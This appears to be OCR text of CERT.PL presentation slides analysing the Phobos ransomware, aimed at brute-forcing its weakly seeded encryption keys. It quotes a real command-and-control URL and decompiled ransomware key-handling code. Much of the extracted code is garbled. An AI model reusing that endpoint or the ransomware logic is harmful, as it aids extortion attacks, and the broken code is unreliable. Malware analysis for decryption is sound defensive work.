





msm@mars /tmp/tmp.031Gkawd3m [0] \$ strings *unpacked.exe* !This program cannot be run in DOS mode. Rich )iNX





msm@mars /tmp/tmp.031Gkawd3m [0] \$ strings *unpacked.exe* !This program cannot be run in DOS mode. Rich )iNX

http://217.23.7.105/ms\_chek\_os/ms\_statistic\_os\_key.php?info=SCmvxag30Y35DIy7JTzxsJSTLJzUe67VbrPhiiCr4iIe



Content-Type: application/x-www-form-urlencoded &status= &key os= id number= POST  $HTTP/1.0$ DoneWorkEnd 217.23.7.105 /ms\_chek\_os/get\_os\_info.php ms\_ver\_%x%x





```
internetIsOK = internetOpenURL("http://217.23.7.105/ms_che
if ( lgetExistingRSAKey () )
  if ( internetIsOK == 1 )
    qenerateRsaKeyToReqistry();
  else
    saveKeyToRegistry(&hardcodedKey, 268);
  if ( internetIsOK == 1 )
    logEncryptionStatus(1);
```












# **Phobos: how does it work**





**CERT.PL>** 

Trudniejszy przeciwnik - nieoczywiste czy da się coś zrobić

```
1 void key sched()
   2lstruct _SYSTEMTIME SystemTime; // [esp+8h] [ebp-20h] BYREF
      struct FILETIME FileTime; // [esp+18h] [ebp-10h] BYREF
      LARGE INTEGER PerformanceCount; // [esp+20h] [ebp-8h] BYREF
      InitializeCriticalSectionAndSpinCount(&CriticalSection, 0xFA0u);
^{\circ} 8
      EnterCriticalSection(&CriticalSection);
^{\circ}QueryPerformanceCounter(&PerformanceCount);
010kk0 ^{\wedge} = GetTickCount ();
      kk1 ^= PerformanceCount.HighPart;
011012kk2 ^= PerformanceCount.LowPart;
013kk3 ^= GetCurrentProcessId();
      kk4 ^= GetCurrentThreadId();
014GetLocalTime(&SystemTime);
015016SystemTimeToFileTime(&SystemTime, &FileTime);
017kk5 ^= FileTime.dwHighDateTime;
018kk6 ^= FileTime.dwLowDateTime;
      QueryPerformanceCounter(&PerformanceCount);
019kk7 ^= PerformanceCount.HighPart;
020kk0 ^= PerformanceCount.LowPart;
<sup>0</sup> 21</sup>
 22
      \mathbf{d}\mathbf{o}0.23key_rotate_round();
      while (\angleBYTE)kk0);
0.24key init = 1;
0.25LeaveCriticalSection(&CriticalSection);
0260.27
```


#### FINAL REMAINING "FRONTIERS." ACCORDING TO POPULAR USAGE



Trudniejszy przeciwnik - nieoczywiste czy da się coś zrobić







Trudniejszy przeciwnik - "nieoczywiste" czy da się coś zrobić



>>> 10\*\*3 \* 10\*\*7 \* 10\*\*7 \* 10\*\*7 \* 2\*\*30 \* 2\*\*30 \* 256 // 10\*\*3 295147905179352825856000000000000000000000





Trudniejszy przeciwnik - "nieoczywiste" czy da się coś zrobić

GetTickCount() # s  $*$  10 $**3$ GetCurrentProcessId()  $# 2***30$ GetCurrentThreadId()  $# 2***30$ SystemTimeToFileTime()  $\#$  s  $*$  10 $**$ 5 QueryPerformanceCounter()  $\#$  s  $*$  10 $**$ 7



#### >>>  $10^{**}3$  \*  $10^{**}7$  \*  $10^{**}7$  \*  $10^{**}7$  \*  $2^{**}30$  \*  $2^{**}30$  \* 256 //  $10^{**}3$ 295147905179352825856000000000000000000000





#### **Phobos story: forensics**







#### **Phobos story: msdn**

## SystemTimeToFileTime(GetSystemTime())

## SYSTEMTIME structure (minwinbase.h)

12/05/2018 · 2 minutes to read

Specifies a date and time, using individual members for the month, day, year, weekday, hour, minute, second, and millisecond.





#### **Phobos story: prosta logika**

QueryPerformanceCounter()  $\#$  s \* 10\*\*7 QueryPerformanceCounter()  $\#$  ~10\*\*3



>>>  $\log(10^{*}3 * 10^{*}3 * 10^{*}10^{*}7 * 10^{*}3 * 256$  //  $10^{*}3$ , 2) 51.18506523353571





 $q =$ QueryPerformanceCounter()  $key[0] = GetTickCount() \land q.lower$ 

$$
\{a \oplus b : a \in A, b \in B\}
$$

$$
|A| = 10^3
$$

 $|B| = 10^3$ 







 $q =$ QueryPerformanceCounter()  $key[0] = GetTickCount() \land q.lower$ 



```
def ranges(fst, snd):
    s0, s1 = fste0, e1 =snd
    out = set()for i in range(s0, s1 + 1):
        for j in range(e0, e1 + 1):
            out.add(i \hat{ } j)
    return out
```




Jakie są możliwe wyniki xor dwóch przedziałów?

Rekurencja po pierwszym bicie:

- A:  $\{0\}$ , B:  $\{0\}$
- $\bullet$  A: {0, 1}, B: {0}
- $\bullet$  A: {0, 1}, B: {0, 1}











 $merge($ Oaaa..Obbb, Occc..Oddd  $\Rightarrow$  $[0] + merge($ aaa..bbb, ccc..ddd







 $merge($ Oaaa..Obbb, Occc..Oddd  $\Rightarrow$  $[0] + merge($ aaa..bbb, ccc..ddd

**CERT.PL>** 







 $merge($ 0aaa..1bbb, Occc..lddd



```
[0] +
   merge(aaa..111,
        ccc.111merge (
       000..bbb,
       000..ddd
[1]+merge (
       aaa..111,
       000..ddd
   merge (
       000..bbb,
        ccc..111
```
 $[0]$  + hi x hi(aaa, ccc)  $\log x$  lo(bbb, ddd)  $[1]$  $+$ lo x hi(ddd, aaa) lo  $x$  hi(bbb,  $ccc$ )

#### **CERT.PL>**


$merge($ 0aaa..1bbb, Occc..lddd

**CERT.PL>** 



```
\lceil 0 \rceil +
    merge(aaa..111,
        ccc.111merge (000..bbb,
        000..ddd
[1]+merge (aaa..111,
        000..ddd
    merge (
        000..bbb,ccc.111
```

```
[0] +hi x hi(aaa, ccc)
    \log x lo(bbb, ddd)
[1]+lo x hi(ddd, aaa)
    lo x hi(bbb, ccc)
```
 $[0] +$  lolo hihi(aaa, bbb, ccc, ddd) |  $[1] +$  lohi hilo(aaa, bbb, ccc, ddd)

<u> TLP:GREEN</u>

```
def lolo hihi(aaa, bbb, ccc, ddd, bit):
    mx0 = hi m hi(aaa, ccc, bit)
    mx1 = lo m lo(bbb, ddd, bit)return list(range(max(mx0, mx1)+1))
def lohi hilo(aaa, bbb, ccc, ddd, bit):
    mx0 = lo m hi(ddd, aaa, bit)mx1 = lo m hi(bbb, ccc, bit)return list(range((1 \ll bit) + min(mx0, mx1), 2 \ll bit))
```
### **CERT.PL>**

**CERT.PL>** 

```
def lo m lo(fst, snd, bit):
    return fst \mid snd \mid fillr(fst \& snd)def hi m hi(fst, snd, bit):
    fst = ones(bit) ^ fst
    snd = ones(bit) \land snd
    return fst | snd | fillr(fst \& snd)
def lo m hi(fst, snd, bit):
    snd = ones(bit) \land snd
    return ones(bit) \wedge (fst | snd | fillr(fst & snd))
```

```
def lolo hihi(aaa, bbb, ccc, ddd, bit):
    mx0 = hi m hi(aaa, ccc, bit)
    mx1 = lo m lo(bbb, ddd, bit)return list(range(max(mx0, mx1)+1))def lohi hilo(aaa, bbb, ccc, ddd, bit):
    mx0 = lo m hi(ddd, aaa, bit)
```
 $mx1 = lo m hi(bbb, ccc, bit)$ return list(range( $(1 \ll bit)+min(max0, mx1)$ ,  $2 \ll bit)$ )

 $def ones(bit):$ return  $(1<$ bit $) - 1$  $def$  fill $r(x)$ :  $r = x$ while x:  $r = x - 1$  $x = x \& (x - 1)$ return r

### **CERT.PL>**

```
def lo m lo(fst, snd, bit):
    return fst | snd | fillr(fst & snd)
def hi m hi(fst, snd, bit):
    fst = ones(bit) ^ fst
    snd = ones(bit) \land snd
    return fst | snd | fillr(fst \& snd)
def lo m hi(fst, snd, bit):
    snd = ones(bit) \land sndreturn ones(bit) \hat{ } (fst | snd | fillr(fst & snd))
```

```
def lolo hihi(aaa, bbb, ccc, ddd, bit):
    mx0 = hi m hi(aaa, ccc, bit)
    mx1 = lo m lo(bbb, ddd, bit)return list(range(max(mx0, mx1)+1))def lohi hilo(aaa, bbb, ccc, ddd, bit):
    mx0 = lo m hi(dd, aaa, bit)mx1 = lo m hi(bbb, ccc, bit)return list(range((1 << bit)+min(mx0, mx1), 2 << bit))
```

```
def merge internal(s0, e0, s1, e1, bit, prefix, out):
   if bit < 0:
        out.append(prefix)
        return
   t0 = s0 & (1<<br/>shit) != e0 & (1<<br/>shit)
   t1 = s1 & (1 << bit) != e1 & (1 << bit)
   b0 = 1 if s0 & (1<<br/>bit) else 0
   b1 = 1 if s1 & (1<<br/>bit) else 0
   0 = (1 < bit) - 150, 60 = 50 & 0, 60 & 0
   s1, e1 = s1 \& o, e1 \& oif to:if t1:
            mx ac = sigma(s0 \hat{O} o. s1 \hat{O})
            mx bd = sigma(e0, e1)mx da = sigma(e1, s0 \hat{ } o)
            mx bc = sigma(e0, s1 ^ o)for i in range(0, max(mx ac, mx bd)+1):
                out.append((prefix \ll (bit+1)) + i)for i in range((1 \ll bit) + min(mx da^o, mx bc^o), 2 \ll bit):
                out.append((prefix \ll (bit+1)) + i)else:
            merge internal(s0, o, s1, e1, bit-1, (prefix \ll 1) \land b1, out)
            merge internal(0, e0, s1, e1, bit-1, (prefix << 1) \land b1 \land 1, out)
   else:
       if t1:merge internal(s0, e0, s1, o, bit-1, (prefix \ll 1) \land b0, out)
            merge internal(s0, e0, 0, e1, bit-1, (prefix << 1) \sim b0 \sim 1, out)
       else:
            merge internal(s0, e0, s1, e1, bit-1, (prefix \ll 1) \land b0 \land b1, out)
```
**CERT.PL>** 

